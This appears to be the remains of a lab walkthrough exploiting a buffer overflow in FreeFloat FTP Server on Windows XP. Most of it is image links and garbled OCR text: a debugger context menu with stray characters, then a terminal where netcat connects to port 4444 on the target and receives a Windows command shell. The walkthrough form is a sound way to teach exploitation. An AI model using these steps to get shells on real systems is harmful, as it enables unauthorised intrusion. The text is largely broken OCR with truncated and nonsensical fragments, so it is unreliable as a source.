







## **Enter expression to follow** 77def069 Cancel 0K ZZDEFØRG FEFA 'DEI Backup ntdll.KiFastSys Copy ASCII "CCCCCCCCC Binary FTPServe.0040A2 ASCII "CCCCCCC ΒВ Assemble **Space** DEF069 ADVAPI32.77DEF0 Label ÷ **PLE**  $\ddagger$ .B Comment ЙЙ. Í 0023 Ξ ЙΙ 0023<br>003B<br>003B<br>0000 N ĎŠ Add Header ЙĹ ዖႹ i t. FS<br>GS 2bit. **ZEEDDAAA** Modify Variable **NULL** Toggle Breakpoint  $F2$ Shift+F2 Run trace Þ Conditional Conditional log Shift+F4 Follow Enter Go to Memory, on access Thread Memory, on write Follow in Dump Remove memory breakpoint Þ Search for Hardware, on execution Þ Remove hardware breakpoint Find references to Þ





 $X$  rejab@Rejabs-MBP  $\sim$  > nc -nv 192.1<br>found 0 associations<br>found 1 connections:<br>1: flags=82<CONNECTED, PREFERRED<br>outif en0<br>orc 192.168.1.34 port 64581<br>dst 192.168.1.37 port 4444<br>rank info not available<br>TCP aux info ava

Connection to 192.168.1.37 port 4444 [tcp/\*] succeeded!<br>Microsoft Windows XP [Version 5.1.2600]<br>(C) Copyright 1985–2001 Microsoft Corp.

C:\Documents and Settings\rejah\My Documents\Downloads\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32>^C











